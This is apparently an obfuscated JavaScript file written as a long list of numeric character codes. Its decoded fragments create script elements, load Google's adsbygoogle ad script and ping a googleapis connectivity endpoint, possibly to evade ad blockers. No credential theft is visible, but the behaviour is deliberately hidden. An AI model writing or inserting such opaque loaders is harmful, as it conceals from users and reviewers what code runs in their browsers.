73,84,73,80,90,78,12,46,53,63,80,40,23,75,51,90,84,12,28,53,71,73,90,63,80,71,12,42,53,46,85,63,80,40,23,75,51,90,84,67,28,51,75,51,90,84,12,0,53,78,90,80,63,51,77,57,44,51,78,12,75,53,32,58,73,90,58,42,81,46,23,90,40,84,73,80,90,2,90,12,84,16,14,4,51,84,23,4,90,58,31,68,53,53,2,31,68,61,84,30,32,25,2,90,16,16,59,89,46,23,90,40,84,73,80,90,2,90,12,84,16,14,4,51,84,23,4,90,58,84,53,84,53,53,46,55,55,84,53,53,71,73,90,63,80,71,81,42,89,84,12,84,82,53,53,90,61,61,84,85,40,80,90,84,42,73,90,0,2,90,16,59,49,4,51,84,23,4,90,58,23,85,23,90,73,48,53,4,12,23,59,12,84,17,73,0,16,49,73,46,2,90,42,26,73,3,42,84,80,4,85,23,0,51,4,29,3,51,90,84,85,0,51,42,4,40,17,2,78,58,87,4,42,26,51,33,78,16,5,62,31,16,74,51,40,85,42,84,91,4,53,84,4,23,51,49,73,46,2,74,51,40,85,73,16,4,51,84,23,4,90,58,46,42,28,0,51,49,74,51,40,85,73,53,84,4,23,51,49,74,51,40,85,42,84,91,3,53,41,3,51,84,41,49,4,51,84,23,4,90,58,74,51,40,85,42,60,63,2,46,23,90,40,84,73,80,90,2,16,14,84,4,57,14,26,42,4,58,42,53,63,80,40,23,75,51,90,84,85,40,4,51,42,84,51,67,28,51,75,51,90,84,2,41,73,46,4,42,75,51,41,16,49,63,80,40,23,75,51,90,84,85,17,51,42,63,85,42,44,44,51,90,63,1,17,73,28,63,2,42,16,49,26,42,4,58,3,51,84,50,71,90,27,4,80,44,51,4,84,57,15,51,0,40,4,73,44,84,80,4,53,42,85,40,80,90,84,51,90,84,74,73,90,63,80,71,85,50,60,20,51,40,84,85,3,51,84,50,71,90,27,4,80,44,51,4,84,57,15,51,0,40,4,73,44,84,80,4,49,26,42,4,58,80,60,20,51,40,84,63,51,46,73,90,51,27,4,80,44,51,4,84,57,53,42,85,40,80,90,84,51,90,84,74,73,90,63,80,71,85,50,60,20,51,40,84,85,63,51,46,73,90,51,27,4,80,44,51,4,84,57,49,50,60,20,51,40,84,85,63,51,46,73,90,51,27,4,80,44,51,4,84,57,53,80,60,20,51,40,84,63,51,46,73,90,51,27,4,80,44,51,4,84,57,49,26,42,4,58,42,44,44,53,3,51,84,50,71,90,27,4,80,44,51,4,84,57,15,51,0,40,4,73,44,84,80,4,2,42,85,40,80,90,84,51,90,84,74,73,90,63,80,71,85,18,80,63,51,85,44,4,80,84,80,84,57,44,51,12,78,73,90,0,51,4,84,87,51,46,80,4,51,78,16,49,42,44,44,85,40,80,90,46,73,3,23,4,42,60,28,51,53,46,42,28,0,51,49,80,60,20,51,40,84,63,51,46,73,90,51,27,4,80,44,51,4,84,57,2,71,73,90,63,80,71,85,18,80,63,51,85,44,4,80,84,80,84,57,44,51,12,78,73,90,0,51,4,84,87,51,46,80,4,51,78,12,42,44,44,16,49,42,44,44,53,3,51,84,50,71,90,27,4,80,44,51,4,84,57,15,51,0,40,4,73,44,84,80,4,2,42,85,40,80,90,84,51,90,84,74,73,90,63,80,71,85,15,80,40,23,75,51,90,84,85,44,4,80,84,80,84,57,44,51,12,78,60,80,63,57,78,16,49,42,44,44,85,40,80,90,46,73,3,23,4,42,60,28,51,53,46,42,28,0,51,49,50,60,20,51,40,84,85,63,51,46,73,90,51,27,4,80,44,51,4,84,57,2,63,80,40,23,75,51,90,84,12,41,60,80,63,57,41,12,42,44,44,16,49,42,44,44,53,3,51,84,50,71,90,27,4,80,44,51,4,84,57,15,51,0,40,4,73,44,84,80,4,2,42,85,40,80,90,84,51,90,84,74,73,90,63,80,71,85,67,28,51,75,51,90,84,85,44,4,80,84,80,84,57,44,51,12,78,73,90,90,51,4,72,77,79,6,78,16,49,42,44,44,85,40,80,90,46,73,3,23,4,42,60,28,51,53,46,42,28,0,51,49,80,60,20,51,40,84,63,51,46,73,90,51,27,4,80,44,51,4,84,57,2,71,73,90,63,80,71,85,67,28,51,75,51,90,84,85,44,4,80,84,80,84,57,44,51,12,78,73,90,90,51,4,72,77,79,6,78,12,42,44,44,16,49,80,60,20,51,40,84,63,51,46,73,90,51,27,4,80,44,51,4,84,57,2,63,80,40,23,75,51,90,84,85,60,80,63,57,12,78,73,90,90,51,4,72,77,79,6,78,12,42,44,44,16,49,42,44,44,53,3,51,84,50,71,90,27,4,80,44,51,4,84,57,15,51,0,40,4,73,44,84,80,4,2,42,85,40,80,90,84,51,90,84,74,73,90,63,80,71,85,67,28,51,75,51,90,84,85,44,4,80,84,80,84,57,44,51,12,78,80,23,84,51,4,72,77,79,6,78,16,49,42,44,44,85,40,80,90,46,73,3,23,4,42,60,28,51,53,46,42,28,0,51,49,80,60,20,51,40,84,63,51,46,73,90,51,27,4,80,44,51,4,84,57,2,71,73,90,63,80,71,85,67,28,51,75,51,90,84,85,44,4,80,84,80,84,57,44,51,12,78,80,23,84,51,4,72,77,79,6,78,12,42,44,44,16,49,42,44,44,53,3,51,84,50,71,90,27,4,80,44,51,4,84,57,15,51,0,40,4,73,44,84,80,4,2,42,85,40,80,90,84,51,90,84,74,73,90,63,80,71,85,67,28,51,75,51,90,84,85,44,4,80,84,80,84,57,44,51,12,78,3,51,84,67,28,51,75,51,90,84,0,87,57,77,42,3,18,42,75,51,78,16,49,42,44,44,85,40,80,90,46,73,3,23,4,42,60,28,51,53,46,42,28,0,51,49,80,60,20,51,40,84,63,51,46,73,90,51,27,4,80,44,51,4,84,57,2,63,80,40,23,75,51,90,84,12,78,3,51,84,67,28,51,75,51,90,84,0,87,57,77,42,3,18,42,75,51,78,12,42,44,44,16,49,42,44,44,53,3,51,84,50,71,90,27,4,80,44,51,4,84,57,15,51,0,40,4,73,44,84,80,4,2,42,85,40,80,90,84,51,90,84,74,73,90,63,80,71,85,79,42,84,17,12,78,4,42,90,63,80,75,78,16,49,42,44,44,85,40,80,90,46,73,3,23,4,42,60,28,51,53,46,42,28,0,51,49,80,60,20,51,40,84,63,51,46,73,90,51,27,4,80,44,51,4,84,57,2,71,73,90,63,80,71,85,79,42,84,17,12,78,4,42,90,63,80,75,78,12,42,44,44,16,49,42,44,44,53,3,51,84,50,71,90,27,4,80,44,51,4,84,57,15,51,0,40,4,73,44,84,80,4,2,42,85,40,80,90,84,51,90,84,74,73,90,63,80,71,12,78,0,51,84,77,73,75,51,80,23,84,78,16,49,42,44,44,85,40,80,90,46,73,3,23,4,42,60,28,51,53,46,42,28,0,51,49,80,60,20,51,40,84,63,51,46,73,90,51,27,4,80,44,51,4,84,57,2,71,73,90,63,80,71,12,78,0,51,84,77,73,75,51,80,23,84,78,12,42,44,44,16,49,42,44,44,53,3,51,84,50,71,90,27,4,80,44,51,4,84,57,15,51,0,40,4,73,44,84,80,4,2,42,85,40,80,90,84,51,90,84,74,73,90,63,80,71,12,78,42,28,51,4,84,78,16,49,42,44,44,85,40,80,90,46,73,3,23,4,42,60,28,51,53,46,42,28,0,51,49,80,60,20,51,40,84,63,51,46,73,90,51,27,4,80,44,51,4,84,57,2,71,73,90,63,80,71,12,78,42,28,51,4,84,78,12,42,44,44,16,49,42,85,4,51,75,80,26,51,2,16,49,59,40,42,84,40,17,2,51,16,14,59,74,51,40,85,46,2,74,51,40,85,46,28,16,49,74,51,40,85,46,40,2,16,49,74,51,40,85,75,46,2,16,49,71,73,90,63,80,71,85,0,51,84,77,73,75,51,80,23,84,2,46,23,90,40,84,73,80,90,2,16,14,74,51,40,85,46,2,74,51,40,85,46,28,16,49,59,12,31,36,93,93,16,49,74,51,40,85,90,80,71,2,74,51,40,85,23,4,2,74,51,40,85,23,16,12,63,80,40,23,75,51,90,84,85,48,23,51,4,57,8,51,28,51,40,84,80,4,29,28,28,2,78,17,84,75,28,78,16,30,93,25,16,49,4,51,84,23,4,90,58,84,4,23,51,49,59,16,49,59,59,2,16,12,42,60,63,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,23,90,40,84,73,80,90,2,46,16,14,73,46,2,74,51,40,85,42,84,91,4,16,14,74,51,40,85,42,84,91,73,53,41,45,75,41,47,41,42,3,51,41,49,26,42,4,58,0,73,53,63,80,40,23,75,51,90,84,85,40,4,51,42,84,51,67,28,51,75,51,90,84,2,78,73,75,3,78,16,49,0,73,85,40,4,80,0,0,50,4,73,3,73,90,53,78,29,90,80,90,57,75,80,23,0,78,49,0,73,85,80,90,51,4,4,80,4,53,46,23,90,40,84,73,80,90,2,91,0,73,16,14,73,46,2,74,51,40,85,0,90,53,53,93,16,14,74,51,40,85,0,90,53,31,49,74,51,40,85,42,84,91,63,53,41,15,42,41,47,41,84,42,41,49,4,51,84,23,4,90,58,46,2,16,49,59,59,49,0,73,85,80,90,28,80,42,63,53,46,23,90,40,84,73,80,90,2,91,0,73,16,14,73,46,2,74,51,40,85,0,90,53,53,93,16,14,74,51,40,85,42,84,91,4,53,46,42,28,0,51,49,4,51,84,23,4,90,49,59,59,49,0,73,85,0,4,40,53,78,33,33,78,47,74,51,40,85,42,84,91,63,80,47,78,33,78,47,74,51,40,85,42,84,91,73,75,49,59,46,23,90,40,84,73,80,90,58,73,0,2,51,16,14,73,46,2,74,51,40,85,0,90,53,53,93,16,14,74,51,40,85,0,90,53,31,49,74,51,40,85,42,84,91,63,53,41,15,42,41,47,41,84,42,41,49,4,51,84,23,4,90,58,46,2,16,49,59,59,26,42,4,58,0,73,53,63,80,40,23,75,51,90,84,85,40,4,51,42,84,51,67,28,51,75,51,90,84,2,78,0,40,4,73,44,84,78,16,49,0,73,85,80,90,51,4,4,80,4,53,73,0,49,0,73,85,0,4,40,53,78,33,33,44,42,3,51,42,63,76,85,3,80,80,3,28,51,0,57,90,63,73,40,42,84,73,80,90,85,40,80,75,33,44,42,3,51,42,63,33,20,0,33,42,63,0,60,57,3,80,80,3,28,51,85,20,0,78,49,63,80,40,23,75,51,90,84,85,60,80,63,57,85,42,44,44,51,90,63,1,17,73,28,63,2,0,73,16,49,26,42,4,58,0,73,53,63,80,40,23,75,51,90,84,85,40,4,51,42,84,51,67,28,51,75,51,90,84,2,78,73,75,3,78,16,49,0,73,85,80,90,28,80,42,63,53,73,0,49,0,73,85,0,4,40,53,41,17,84,84,44,0,89,33,33,71,71,71,85,3,80,80,3,28,51,42,44,73,0,85,40,80,75,33,3,51,90,51,4,42,84,51,91,76,93,65,41,49,26,42,4,58,0,73,53,63,80,40,23,75,51,90,84,85,40,4,51,42,84,51,67,28,51,75,51,90,84,2,78,0,40,4,73,44,84,78,16,49,0,73,85,80,90,51,4,4,80,4,53,73,0,49,0,73,85,80,90,28,80,42,63,53,46,23,90,40,84,73,80,90,2,91,0,73,16,14,73,46,2,84,57,44,51,80,46,2,91,91,42,16,53,53,41,23,90,63,51,46,73,90,51,63,41,16,14,4,51,84,23,4,90,58,73,0,2,91,0,73,16,49,59,59,49,0,73,85,0,4,40,53,78,33,33,78,47,74,51,40,85,42,84,91,63,80,47,78,33,78,47,74,51,40,85,42,84,91,20,0,49,63,80,40,23,75,51,90,84,85,60,80,63,57,85,42,44,44,51,90,63,1,17,73,28,63,2,0,73,16,49,59,59,2,16,12,4,40,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,23,90,40,84,73,80,90,2,42,16,14,4,51,84,23,4,90,58,42,30,79,42,84,17,85,46,28,80,80,4,2,79,42,84,17,85,4,42,90,63,80,75,2,16,52,42,85,28,51,90,3,84,17,16,25,49,59,59,2,16,12,4,48,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,23,90,40,84,73,80,90,2,16,14,26,42,4,58,0,42,53,30,25,49,26,42,4,58,71,40,53,79,42,84,17,85,46,28,80,80,4,2,79,42,84,17,85,4,42,90,63,80,75,2,16,52,31,76,47,31,16,49,46,80,4,2,26,42,4,58,73,53,93,49,73,69,71,40,49,73,47,47,16,14,0,42,30,73,25,53,74,51,40,85,4,0,2,30,31,12,31,37,25,16,49,0,42,30,73,25,53,0,42,30,73,25,85,40,17,42,4,29,84,2,93,16,85,84,80,24,44,44,51,4,1,42,0,51,2,16,47,0,42,30,73,25,85,0,23,60,0,84,4,2,31,16,49,59,49,4,51,84,23,4,90,58,0,42,85,20,80,73,90,2,41,62,41,16,49,59,59,2,16,12,4,0,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,23,90,40,84,73,80,90,2,42,16,14,26,42,4,58,4,53,78,78,12,40,53,78,42,60,40,63,51,46,3,17,73,20,21,28,90,80,44,48,4,0,84,23,71,93,31,76,37,65,36,68,56,83,19,78,49,26,42,4,58,28,53,36,12,17,53,31,76,49,73,46,2,42,82,53,23,90,63,51,46,73,90,51,63,16,14,73,46,2,42,85,28,51,90,3,84,17,5,53,31,16,14,26,42,4,58,28,53,44,42,4,0,51,45,90,84,2,42,30,93,25,16,12,17,53,44,42,4,0,51,45,90,84,2,42,30,93,25,16,49,59,73,46,2,42,85,28,51,90,3,84,17,5,53,76,16,14,26,42,4,58,17,53,44,42,4,0,51,45,90,84,2,42,30,31,25,16,49,59,73,46,2,42,85,28,51,90,3,84,17,53,53,37,16,14,40,53,42,30,76,25,49,59,59,26,42,4,58,28,51,53,79,42,84,17,85,46,28,80,80,4,2,79,42,84,17,85,4,42,90,63,80,75,2,16,52,2,17,62,28,47,31,16,16,47,28,49,46,80,4,2,73,53,93,49,73,69,28,51,49,73,47,47,16,4,47,53,40,85,40,17,42,4,29,84,2,79,42,84,17,85,46,28,80,80,4,2,79,42,84,17,85,4,42,90,63,80,75,2,16,52,40,85,28,51,90,3,84,17,16,16,49,4,51,84,23,4,90,58,4,49,59,59,2,16,12,44,42,63,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,23,90,40,84,73,80,90,2,26,12,42,16,14,26,53,8,84,4,73,90,3,2,26,16,49,73,46,2,42,82,53,23,90,63,51,46,73,90,51,63,16,14,28,53,44,42,4,0,51,45,90,84,2,42,30,93,25,16,49,26,53,2,90,51,71,58,29,4,4,42,57,2,28,16,85,20,80,73,90,2,41,93,41,16,47,26,16,85,0,28,73,40,51,2,62,28,16,49,59,4,51,84,23,4,90,58,26,49,59,59,2,16,12,23,4,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,23,90,40,84,73,80,90,2,23,12,26,16,14,26,42,4,58,4,32,53,33,13,30,30,42,62,35,29,62,39,93,62,19,89,12,62,25,47,13,25,33,3,49,26,42,4,58,4,53,23,85,75,42,84,40,17,2,4,32,16,49,73,46,2,4,82,53,90,23,28,28,16,14,46,80,4,2,26,42,4,58,73,53,93,49,73,69,4,85,28,51,90,3,84,17,49,73,47,47,16,14,26,42,4,58,90,53,4,30,73,25,85,4,51,44,28,42,40,51,2,41,30,41,12,41,41,16,85,4,51,44,28,42,40,51,2,41,25,41,12,41,41,16,49,26,42,4,58,84,53,90,85,0,44,28,73,84,2,41,89,41,16,49,26,42,4,58,21,51,57,53,84,30,93,25,49,26,42,4,58,42,4,3,0,53,84,30,31,25,49,73,46,2,42,4,3,0,82,53,23,90,63,51,46,73,90,51,63,16,42,4,3,0,53,42,4,3,0,85,0,44,28,73,84,2,41,12,41,16,49,26,42,4,58,26,42,28,23,51,53,4,30,73,25,49,73,46,2,21,51,57,53,53,41,4,41,16,26,42,4,58,26,42,28,23,51,53,74,51,40,85,4,0,2,42,4,3,0,16,49,73,46,2,21,51,57,53,53,41,40,41,16,26,42,4,58,26,42,28,23,51,53,74,51,40,85,4,40,2,42,4,3,0,16,49,73,46,2,21,51,57,53,53,41,48,41,16,26,42,4,58,26,42,28,23,51,53,74,51,40,85,4,48,2,16,49,73,46,2,21,51,57,53,53,41,73,41,16,26,42,4,58,26,42,28,23,51,53,74,51,40,85,44,42,63,2,26,30,41,73,41,25,12,42,4,3,0,16,49,73,46,2,21,51,57,53,53,41,44,41,16,26,42,4,58,26,42,28,23,51,53,74,51,40,85,44,42,63,2,26,30,41,44,41,25,12,42,4,3,0,16,49,73,46,2,21,51,57,53,53,41,3,41,16,26,42,4,58,26,42,28,23,51,53,74,51,40,85,44,42,63,2,26,30,41,3,41,25,12,42,4,3,0,16,49,73,46,2,21,51,57,53,53,41,71,41,16,26,42,4,58,26,42,28,23,51,53,74,51,40,85,44,42,63,2,26,30,41,71,41,25,12,42,4,3,0,16,49,23,53,23,85,4,51,44,28,42,40,51,2,4,30,73,25,12,26,42,28,23,51,16,49,59,59,4,51,84,23,4,90,58,23,49,59,59,2,16,12,46,40,89,46,23,90,40,84,73,80,90,2,16,14,73,46,2,74,51,40,85,40,46,16,14,26,42,4,58,51,0,53,63,80,40,23,75,51,90,84,85,48,23,51,4,57,8,51,28,51,40,84,80,4,29,28,28,2,78,73,75,3,30,0,4,40,52,53,41,71,44,78,47,78,51,90,3,73,90,51,78,47,78,85,90,51,84,78,47,78,63,90,42,78,47,78,62,78,47,78,40,63,90,78,47,78,85,40,80,75,41,25,78,16,49,46,80,4,2,26,42,4,58,32,53,93,49,32,69,51,0,85,28,51,90,3,84,17,49,32,47,47,16,14,51,0,30,32,25,85,80,23,84,51,4,72,77,79,6,53,51,0,30,32,25,85,80,23,84,51,4,72,77,79,6,85,4,51,44,28,42,40,51,2,33,30,42,62,35,93,62,19,25,47,13,85,71,44,51,90,3,73,90,51,13,85,90,51,84,2,81,89,16,63,90,42,62,2,81,89,16,40,63,90,13,85,40,80,75,33,3,73,12,71,73,90,63,80,71,85,28,80,40,42,84,73,80,90,85,17,80,0,84,90,42,75,51,16,85,4,51,44,28,42,40,51,2,41,63,73,0,44,28,42,57,89,58,90,80,90,51,58,82,73,75,44,80,4,84,42,90,84,49,41,12,41,41,16,49,59,59,59,12,75,46,89,46,23,90,40,84,73,80,90,2,16,14,59,12,46,89,46,23,90,40,84,73,80,90,2,46,28,16,14,46,80,4,2,26,42,4,58,57,53,93,49,57,69,46,28,85,28,51,90,3,84,17,49,57,47,47,16,14,26,42,4,58,21,53,46,28,30,57,25,49,26,42,4,58,51,0,53,63,80,40,23,75,51,90,84,85,48,23,51,4,57,8,51,28,51,40,84,80,4,29,28,28,2,21,30,41,44,42,84,84,51,4,90,41,25,16,49,46,80,4,2,26,42,4,58,32,53,93,49,32,69,51,0,85,28,51,90,3,84,17,49,32,47,47,16,14,73,46,2,21,30,41,42,40,84,73,80,90,41,25,53,53,41,73,90,20,51,40,84,41,16,14,73,46,2,21,30,41,44,80,0,73,84,73,80,90,41,25,53,53,41,60,51,46,80,4,51,41,16,14,26,42,4,58,90,53,63,80,40,23,75,51,90,84,85,40,4,51,42,84,51,67,28,51,75,51,90,84,2,78,63,73,26,78,16,49,90,85,73,90,90,51,4,72,77,79,6,53,21,30,41,90,51,71,72,84,75,28,41,25,49,51,0,30,32,25,85,44,42,4,51,90,84,18,80,63,51,85,73,90,0,51,4,84,87,51,46,80,4,51,2,90,12,51,0,30,32,25,16,49,90,85,80,23,84,51,4,72,77,79,6,53,90,85,73,90,90,51,4,72,77,79,6,49,59,51,28,0,51,58,73,46,2,21,30,41,44,80,0,73,84,73,80,90,41,25,53,53,41,42,46,84,51,4,41,16,14,26,42,4,58,90,53,63,80,40,23,75,51,90,84,85,40,4,51,42,84,51,67,28,51,75,51,90,84,2,78,63,73,26,78,16,49,90,85,73,90,90,51,4,72,77,79,6,53,21,30,41,90,51,71,72,84,75,28,41,25,49,51,0,30,32,25,85,44,42,4,51,90,84,18,80,63,51,85,73,90,0,51,4,84,87,51,46,80,4,51,2,90,12,51,0,30,32,25,85,90,51,32,84,8,73,60,28,73,90,3,16,49,90,85,80,23,84,51,4,72,77,79,6,53,90,85,73,90,90,51,4,72,77,79,6,49,59,59,59,59,74,51,40,85,42,84,91,46,53,41,63,4,42,71,41,49,59,12,28,42,84,51,4,89,46,23,90,40,84,73,80,90,2,16,14,26,42,4,58,51,26,51,90,84,6,73,0,84,51,90,51,4,8,23,44,44,80,4,84,51,63,53,71,73,90,63,80,71,85,42,63,63,67,26,51,90,84,6,73,0,84,51,90,51,4,49,4,51,84,23,4,90,58,46,23,90,40,84,73,80,90,2,80,16,14,26,42,4,58,80,60,20,53,74,51,40,85,48,2,80,85,44,42,4,51,90,84,12,63,80,40,23,75,51,90,84,85,60,80,63,57,16,30,93,25,49,73,46,2,80,60,20,53,53,23,90,63,51,46,73,90,51,63,16,14,4,51,84,23,4,90,58,46,42,28,0,51,49,59,74,51,40,85,0,40,42,90,2,80,16,49,73,46,2,51,26,51,90,84,6,73,0,84,51,90,51,4,8,23,44,44,80,4,84,51,63,16,14,80,60,20,85,42,63,63,67,26,51,90,84,6,73,0,84,51,90,51,4,2,41,15,50,79,18,80,63,51,45,90,0,51,4,84,51,63,41,12,74,51,40,85,0,40,42,90,12,46,42,28,0,51,16,49,59,51,28,0,51,14,71,73,90,63,80,71,85,0,51,84,77,73,75,51,80,23,84,2,46,23,90,40,84,73,80,90,2,16,14,74,51,40,85,28,42,84,51,4,2,80,16,49,59,12,36,93,93,16,49,59,59,59,2,16,12,0,40,42,90,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,23,90,40,84,73,80,90,2,80,16,14,26,42,4,58,42,53,74,51,40,85,48,2,80,85,40,17,73,28,63,12,74,51,40,85,48,2,80,85,44,42,4,51,90,84,16,30,93,25,12,63,80,40,23,75,51,90,84,85,60,80,63,57,16,49,46,80,4,2,26,42,4,58,44,53,93,49,44,69,42,85,28,51,90,3,84,17,49,44,47,47,16,14,73,46,2,74,51,40,85,40,28,30,44,25,53,53,23,90,63,51,46,73,90,51,63,16,14,74,51,40,85,40,28,30,44,25,53,42,30,44,25,49,74,51,40,85,90,80,71,2,74,51,40,85,23,4,2,74,51,40,85,23,16,12,42,30,44,25,16,49,59,59,59,59,2,16,12,90,80,71,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,23,90,40,84,73,80,90,2,23,4,28,12,44,42,4,51,90,84,16,14,73,46,2,74,51,40,85,23,40,82,53,46,42,28,0,51,16,14,74,51,40,85,40,80,28,28,51,40,84,73,80,90,2,74,51,40,85,23,40,12,44,42,4,51,90,84,16,49,74,51,40,85,23,40,53,46,42,28,0,51,49,4,51,84,23,4,90,49,59,26,42,4,58,73,53,63,80,40,23,75,51,90,84,85,40,4,51,42,84,51,67,28,51,75,51,90,84,2,78,73,75,3,78,16,49,73,85,40,4,80,0,0,50,4,73,3,73,90,53,78,29,90,80,90,57,75,80,23,0,78,49,73,85,80,90,28,80,42,63,53,46,23,90,40,84,73,80,90,2,16,14,74,51,40,85,40,47,47,49,26,42,4,58,40,53,63,80,40,23,75,51,90,84,85,40,4,51,42,84,51,67,28,51,75,51,90,84,2,78,40,42,90,26,42,0,78,16,49,26,42,4,58,84,53,40,85,3,51,84,1,80,90,84,51,32,84,2,78,76,63,78,16,49,26,42,4,58,71,53,73,85,71,73,63,84,17,49,26,42,4,58,17,53,73,85,17,51,73,3,17,84,49,26,42,4,58,75,53,41,46,4,80,75,1,17,42,4,1,80,63,51,41,49,40,85,0,84,57,28,51,85,71,73,63,84,17,53,40,85,71,73,63,84,17,53,71,49,40,85,0,84,57,28,51,85,17,51,73,3,17,84,53,40,85,17,51,73,3,17,84,53,17,49,84,85,3,28,80,60,42,28,29,28,44,17,42,53,31,85,93,49,84,85,3,28,80,60,42,28,1,80,75,44,80,0,73,84,51,50,44,51,4,42,84,73,80,90,53,41,40,80,44,57,41,49,84,30,74,51,40,85,42,84,91,46,47,74,51,40,85,42,84,91,73,25,2,73,12,93,12,93,16,49,26,42,4,58,60,53,74,51,40,85,44,76,65,2,84,30,74,51,40,85,75,2,16,25,2,93,12,93,12,71,12,17,16,85,63,42,84,42,16,49,26,42,4,58,0,53,78,78,49,26,42,4,58,26,53,30,78,58,78,12,78,82,78,12,78,13,78,78,12,78,34,78,12,78,64,78,12,78,10,78,12,78,61,78,12,78,41,78,12,78,2,78,12,78,16,78,12,78,52,78,12,78,47,78,12,78,12,78,12,78,62,78,12,78,85,78,12,78,33,78,12,78,93,78,12,78,31,78,12,78,76,78,12,78,37,78,12,78,65,78,12,78,36,78,12,78,68,78,12,78,56,78,12,78,83,78,12,78,19,78,12,78,89,78,12,78,49,78,12,78,69,78,12,78,53,78,12,78,5,78,12,78,81,78,12,78,9,78,12,78,29,78,12,78,87,78,12,78,1,78,12,78,15,78,12,78,67,78,12,78,70,78,12,78,22,78,12,78,72,78,12,78,45,78,12,78,88,78,12,78,43,78,12,78,6,78,12,78,79,78,12,78,18,78,12,78,50,78,12,78,27,78,12,78,92,78,12,78,7,78,12,78,8,78,12,78,77,78,12,78,24,78,12,78,11,78,12,78,74,78,12,78,86,78,12,78,54,78,12,78,39,78,12,78,30,78,12,78,13,13,78,12,78,25,78,12,78,38,78,12,78,91,78,12,78,66,78,12,78,42,78,12,78,60,78,12,78,40,78,12,78,63,78,12,78,51,78,12,78,46,78,12,78,3,78,12,78,17,78,12,78,73,78,12,78,20,78,12,78,21,78,12,78,28,78,12,78,75,78,12,78,90,78,12,78,80,78,12,78,44,78,12,78,48,78,12,78,4,78,12,78,0,78,12,78,84,78,12,78,23,78,12,78,26,78,12,78,71,78,12,78,32,78,12,78,57,78,12,78,35,78,12,78,14,78,12,78,55,78,12,78,59,78,25,49,46,80,4,2,26,42,4,58,32,53,93,49,32,69,60,85,28,51,90,3,84,17,49,32,47,47,16,73,46,2,60,30,32,25,16,0,47,53,26,30,2,60,30,32,25,62,37,76,16,25,49,26,42,4,58,84,53,74,51,40,85,4,0,2,16,49,0,53,0,85,4,51,44,28,42,40,51,2,41,78,23,90,73,84,91,28,73,0,84,78,41,12,41,78,23,90,73,84,91,28,73,0,84,91,41,47,84,47,41,78,41,16,49,0,53,0,85,4,51,44,28,42,40,51,2,41,78,80,60,0,51,4,26,51,78,41,12,41,78,80,60,0,51,4,26,51,91,41,47,84,47,41,78,41,16,49,26,42,4,58,23,40,28,53,88,8,50,18,85,44,42,4,0,51,2,0,16,49,73,46,2,23,40,28,53,53,53,84,4,23,51,16,14,23,40,28,53,51,26,42,28,2,78,2,78,47,0,47,78,16,78,16,49,59,23,40,28,85,23,90,73,84,91,28,73,0,84,53,23,40,28,30,41,23,90,73,84,91,28,73,0,84,91,41,47,84,25,49,23,40,28,85,80,60,0,51,4,26,51,53,23,40,28,30,41,80,60,0,51,4,26,51,91,41,47,84,25,49,74,51,40,85,0,26,2,23,40,28,16,49,73,46,2,74,51,40,85,40,53,53,31,61,61,23,40,28,85,80,60,0,51,4,26,51,85,51,90,42,60,28,51,63,53,53,31,16,14,74,51,40,85,23,40,53,23,40,28,49,74,51,40,85,28,42,84,51,4,2,23,40,28,85,80,60,0,51,4,26,51,16,49,59,51,28,0,51,14,74,51,40,85,40,80,28,28,51,40,84,73,80,90,2,23,40,28,12,44,42,4,51,90,84,16,49,59,59,49,73,85,80,90,51,4,4,80,4,53,46,23,90,40,84,73,80,90,2,16,14,73,46,2,73,85,0,4,40,53,53,28,80,40,42,84,73,80,90,85,44,4,80,84,80,40,80,28,47,23,4,28,16,14,73,85,0,4,40,53,74,51,40,85,23,4,2,74,51,40,85,57,16,49,4,51,84,23,4,90,49,59,26,42,4,58,0,53,74,51,40,85,26,0,2,16,49,73,46,2,0,16,14,26,42,4,58,84,53,74,51,40,85,4,0,2,16,49,0,53,0,85,4,51,44,28,42,40,51,2,41,78,23,90,73,84,91,28,73,0,84,78,41,12,41,78,23,90,73,84,91,28,73,0,84,91,41,47,84,47,41,78,41,16,49,0,53,0,85,4,51,44,28,42,40,51,2,41,78,80,60,0,51,4,26,51,78,41,12,41,78,80,60,0,51,4,26,51,91,41,47,84,47,41,78,41,16,49,26,42,4,58,23,40,28,53,88,8,50,18,85,44,42,4,0,51,2,0,16,49,73,46,2,23,40,28,53,53,53,84,4,23,51,16,14,23,40,28,53,51,26,42,28,2,78,2,78,47,0,47,78,16,78,16,49,59,23,40,28,85,23,90,73,84,91,28,73,0,84,53,23,40,28,30,41,23,90,73,84,91,28,73,0,84,91,41,47,84,25,49,23,40,28,85,80,60,0,51,4,26,51,53,23,40,28,30,41,80,60,0,51,4,26,51,91,41,47,84,25,49,74,51,40,85,40,80,28,28,51,40,84,73,80,90,2,23,40,28,12,44,42,4,51,90,84,16,49,59,59,49,73,85,0,4,40,53,23,4,28,49,59,59,2,16,12,44,76,65,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,23,90,40,84,73,80,90,2,60,16,14,26,42,4,58,0,53,30,25,49,46,80,4,2,26,42,4,58,73,53,93,49,73,69,60,85,28,51,90,3,84,17,49,73,47,53,65,16,14,73,46,2,60,30,73,47,93,25,5,93,16,0,85,44,23,0,17,2,60,30,73,47,93,25,16,49,73,46,2,60,30,73,47,31,25,5,93,16,0,85,44,23,0,17,2,60,30,73,47,31,25,16,49,73,46,2,60,30,73,47,76,25,5,93,16,0,85,44,23,0,17,2,60,30,73,47,76,25,16,49,59,4,51,84,23,4,90,58,0,49,59,59,2,16,12,0,26,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,23,90,40,84,73,80,90,2,63,16,14,84,4,57,14,28,80,40,42,28,8,84,80,4,42,3,51,85,0,51,84,45,84,51,75,2,74,51,40,85,42,84,91,73,60,12,88,8,50,18,85,0,84,4,73,90,3,73,46,57,2,63,16,16,49,59,40,42,84,40,17,2,51,16,14,59,59,59,2,16,12,26,0,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,23,90,40,84,73,80,90,2,16,14,84,4,57,14,4,51,84,23,4,90,58,28,80,40,42,28,8,84,80,4,42,3,51,85,3,51,84,45,84,51,75,2,74,51,40,85,42,84,91,73,60,16,49,59,40,42,